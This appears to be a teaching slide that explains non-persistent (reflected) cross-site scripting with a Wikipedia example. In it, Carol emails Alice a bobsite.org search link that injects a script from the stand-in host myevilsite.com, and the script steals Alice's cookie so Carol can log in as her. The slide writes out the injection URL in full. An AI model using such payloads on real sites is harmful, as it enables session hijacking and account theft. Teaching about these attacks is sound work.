 Non-Persistent XSS Example
• Carol know Alice uses bobsite and crafts the URL
http://bobsite.org/search?q=puppies<script src=
"http://myevilsite.com/authstealer.js"></script>
and sends to via email to Alice with the title Cute Puppies
• Alice likes puppies and clicks on the link while logged in
• The authstealer.js code sends Alice's cookie to Carol
• Carol can now log into bobsite as Alice
example from Wikipedia